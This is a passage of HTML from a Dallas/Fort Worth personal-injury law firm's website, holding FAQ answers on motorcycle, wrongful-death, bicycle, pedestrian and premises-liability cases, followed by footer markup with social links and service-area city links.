                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-68fd2a4 elementor-widget elementor-widget-heading" data-id="68fd2a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Motorcycle Accidents
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-009f6dd elementor-widget elementor-widget-elementskit-accordion" data-id="009f6dd" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da0a4e5">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-009f6dd">
                        <a href="#collapse-92d943b6970b6da0a4e5" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da0a4e5" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da0a4e5">
                            
                            <span class="ekit-accordion-title">Am I more likely to win my case if I am in a motorcycle accident than a car accident?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da0a4e5" class=" collapse" aria-labelledby="primaryHeading-0-009f6dd" data-parent="#accordion-6970b6da0a4e5">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>The answer is “yes” and “no.”  Technically, a motorcycle rider is subject to the same traffic and safety laws as other vehicles on the roadway.  So, they are not given any favoritism in the law when an accident occurs.  However, motorcycle accidents tend to result in more serious injuries than car accidents.  Likewise, there is a greater chance of a more substantial recovery for the injuries sustained in the accident.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-009f6dd">
                        <a href="#collapse-e0dc60e6970b6da0a4e5" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da0a4e5" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da0a4e5">
                            
                            <span class="ekit-accordion-title">What can other vehicle operators do to avoid a collision with a motorcycle?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da0a4e5" class=" collapse" aria-labelledby="primaryHeading-1-009f6dd" data-parent="#accordion-6970b6da0a4e5">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <ul class="wp-block-list">
<li>Give motorcycles greater following distance;</li>
<li>Allow them to occupy a full lane of traffic;</li>
<li>Be particular about checking your blind spot when changing lanes.</li>
</ul>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-009f6dd">
                        <a href="#collapse-4b731476970b6da0a4e5" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-4b731476970b6da0a4e5" aria-expanded="false" aria-controls="Collapse-4b731476970b6da0a4e5">
                            
                            <span class="ekit-accordion-title">What are some safety tips that motorcyclist should follow?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-4b731476970b6da0a4e5" class=" collapse" aria-labelledby="primaryHeading-2-009f6dd" data-parent="#accordion-6970b6da0a4e5">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <ul class="wp-block-list">
<li>Always wear an approved helmet, even if you are not required by law to do so;</li>
<li>Drive defensively and anticipate the movement of other traffic;</li>
<li>Avoid distractions and always pay attention.  Everything can change a split second;</li>
<li>Turn your headlights on to maintain visibility;</li>
<li>Avoid driving in another vehicle’s blind spot.</li>
</ul>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-6ac80ea elementor-widget elementor-widget-heading" data-id="6ac80ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wrongful Death</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1d85518 elementor-widget elementor-widget-elementskit-accordion" data-id="1d85518" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da0a895">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-1d85518">
                        <a href="#collapse-4b731476970b6da0a895" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-4b731476970b6da0a895" aria-expanded="false" aria-controls="Collapse-4b731476970b6da0a895">
                            
                            <span class="ekit-accordion-title">How much can I get for a wrongful death case?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-4b731476970b6da0a895" class=" collapse" aria-labelledby="primaryHeading-0-1d85518" data-parent="#accordion-6970b6da0a895">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Since every case is different, it is impossible to determine how much money you will get.  Of course, the recovery can be quite substantial especially because of the devastating effects a wrongful death can have on the lives and futures of the surviving family members.</p>
<p>But much also depends on how much money is actually available from the liable party.  If the negligent party has no assets other than an insurance policy, then you <strong><a href="https://www.rcslawfirm.com/how-often-do-auto-accident-settlements-exceed-the-policy-limits/">might be limited to the available policy proceeds.</a></strong></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-1d85518">
                        <a href="#collapse-92d943b6970b6da0a895" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da0a895" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da0a895">
                            
                            <span class="ekit-accordion-title">How do I file a wrongful death case?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da0a895" class=" collapse" aria-labelledby="primaryHeading-1-1d85518" data-parent="#accordion-6970b6da0a895">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>The simple answer is: You don’t!  You hire an attorney to represent you instead.  A wrongful death case is quite complicated and requires the help of an experienced attorney.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-1d85518">
                        <a href="#collapse-e0dc60e6970b6da0a895" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da0a895" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da0a895">
                            
                            <span class="ekit-accordion-title">What can I sue for in a case involving wrongful death?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da0a895" class=" collapse" aria-labelledby="primaryHeading-2-1d85518" data-parent="#accordion-6970b6da0a895">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>The most common types of recoverable damages in a wrongful death case can include loss of financial support, as well as loss of consortium.  “Consortium” includes the love, society and companionship of the deceased.</p>
<p>You can also sue for the actual injuries sustained by the deceased in the accident including medical expenses, pain and suffering, and mental aguish.  This is called a “survival claim.”</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-203684b elementor-widget elementor-widget-heading" data-id="203684b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bicycle Accident</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1501a58 elementor-widget elementor-widget-elementskit-accordion" data-id="1501a58" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da0ac7c">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-1501a58">
                        <a href="#collapse-4b731476970b6da0ac7c" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-4b731476970b6da0ac7c" aria-expanded="false" aria-controls="Collapse-4b731476970b6da0ac7c">
                            
                            <span class="ekit-accordion-title">What happens if you have an accident with a cyclist?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-4b731476970b6da0ac7c" class=" collapse" aria-labelledby="primaryHeading-0-1501a58" data-parent="#accordion-6970b6da0ac7c">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Depending on the circumstances surrounding the accident, the driver might be charged with reckless driving, failure to yield, or any other traffic violations. Liability: The driver would be liable for damages, including medical expenses, lost wages, and pain and suffering for the cyclist.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-1501a58">
                        <a href="#collapse-92d943b6970b6da0ac7c" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da0ac7c" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da0ac7c">
                            
                            <span class="ekit-accordion-title">What happens if you hit a pedestrian in Texas?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da0ac7c" class=" collapse" aria-labelledby="primaryHeading-1-1501a58" data-parent="#accordion-6970b6da0ac7c">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Pedestrian accident lawsuits in Texas are based on the modified comparative fault rule of the state. This simply means that, although you might be partially liable for the occurrence, you may still recover your damages if your fault does not exceed 50%. However, your compensation shall be reduced to the extent of your percentage fault.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-1501a58">
                        <a href="#collapse-e0dc60e6970b6da0ac7c" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da0ac7c" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da0ac7c">
                            
                            <span class="ekit-accordion-title">What is the law for cyclists in Texas?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da0ac7c" class=" collapse" aria-labelledby="primaryHeading-2-1501a58" data-parent="#accordion-6970b6da0ac7c">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">All bicyclists should operate under the Texas Motor Vehicle Laws, such as stopping at stop signs, giving priority to pedestrians crossing the road within pedestrian crosswalks, illuminating properly on cycle paths, and riding with the flow of traffic on streets marked "One way" in designated bicycle lanes.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
				<div class="elementor-element elementor-element-de15b86 elementor-widget elementor-widget-heading" data-id="de15b86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dangerous Premises
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c310931 elementor-widget elementor-widget-elementskit-accordion" data-id="c310931" data-element_type="widget" data-widget_type="elementskit-accordion.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >
        <div class="elementskit-accordion accoedion-primary" id="accordion-6970b6da0b08f">

            
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-0-c310931">
                        <a href="#collapse-4b731476970b6da0b08f" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-4b731476970b6da0b08f" aria-expanded="false" aria-controls="Collapse-4b731476970b6da0b08f">
                            
                            <span class="ekit-accordion-title">What is a dangerous premises case?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-4b731476970b6da0b08f" class=" collapse" aria-labelledby="primaryHeading-0-c310931" data-parent="#accordion-6970b6da0b08f">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">A dangerous premises case involves injuries caused by unsafe conditions on someone else's property. An attorney can help you determine liability and seek compensation.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-1-c310931">
                        <a href="#collapse-92d943b6970b6da0b08f" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-92d943b6970b6da0b08f" aria-expanded="false" aria-controls="Collapse-92d943b6970b6da0b08f">
                            
                            <span class="ekit-accordion-title">Who is responsible for maintaining safe premises?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-92d943b6970b6da0b08f" class=" collapse" aria-labelledby="primaryHeading-1-c310931" data-parent="#accordion-6970b6da0b08f">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Property owners and occupiers have a duty to maintain safe premises. If they fail to do so, they may be held liable for injuries.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-2-c310931">
                        <a href="#collapse-e0dc60e6970b6da0b08f" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-e0dc60e6970b6da0b08f" aria-expanded="false" aria-controls="Collapse-e0dc60e6970b6da0b08f">
                            
                            <span class="ekit-accordion-title">What evidence is needed for a dangerous premises case?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e0dc60e6970b6da0b08f" class=" collapse" aria-labelledby="primaryHeading-2-c310931" data-parent="#accordion-6970b6da0b08f">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Evidence such as photos, videos, maintenance records, and witness statements are crucial. An attorney can help gather and present this evidence effectively.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-3-c310931">
                        <a href="#collapse-ee372606970b6da0b08f" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-ee372606970b6da0b08f" aria-expanded="false" aria-controls="Collapse-ee372606970b6da0b08f">
                            
                            <span class="ekit-accordion-title">Can I sue for emotional distress in a dangerous premises case?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
										<i class="icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
										<i class="icon icon-up-arrow1"></i>                                    </div>
                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-ee372606970b6da0b08f" class=" collapse" aria-labelledby="primaryHeading-3-c310931" data-parent="#accordion-6970b6da0b08f">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p><span style="font-weight: 400">Yes, you may be able to claim damages for emotional distress in addition to physical injuries. Consult an attorney to understand your options.</span></p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="17480" class="elementor elementor-17480">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f1191d1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1191d1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f7856df" data-id="f7856df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1568b78 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="1568b78" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a49d834" data-id="a49d834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-784c95c elementor-widget elementor-widget-image" data-id="784c95c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="80" height="80" src="https://www.rcslawfirm.com/wp-content/uploads/2024/12/cropped-Logo-RCSLawFirm-80x80-removebg-preview.webp" class="attachment-large size-large wp-image-17484" alt="Warning sign for hazardous conditions on a property" />															</div>
				</div>
				<div class="elementor-element elementor-element-62dc565 elementor-widget elementor-widget-text-editor" data-id="62dc565" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Robert C. Slim, Attorney at Law, has specialized in representing victims of wrongful death and serious personal injuries in the Dallas/Fort Worth area since 1994.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-5f3e3ae elementor-widget elementor-widget-heading" data-id="5f3e3ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Connect With us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e51f50 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9e51f50" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2056ba8" href="https://www.facebook.com/RCSLawFirm" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0389ff0" href="https://www.linkedin.com/in/robertcslim/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ca8a5a5" href="https://www.instagram.com/robertcslimatty/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-e197a48" href="https://x.com/LawyerSlim" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-697d3b4" href="https://www.pinterest.com/robertcslim/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d2822f" data-id="3d2822f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f84ffb elementor-widget elementor-widget-heading" data-id="6f84ffb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Serving the Dallas/Fort Worth Area:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-261fd02 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="261fd02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/allen-texas-personal-injury-accident-attorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Allen</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/arlingtontexaspersonalinjuryattorney/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Arlington</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/carrollton-texas-accident-injury-attorney/">

												<span class="elementor-icon-list-icon">
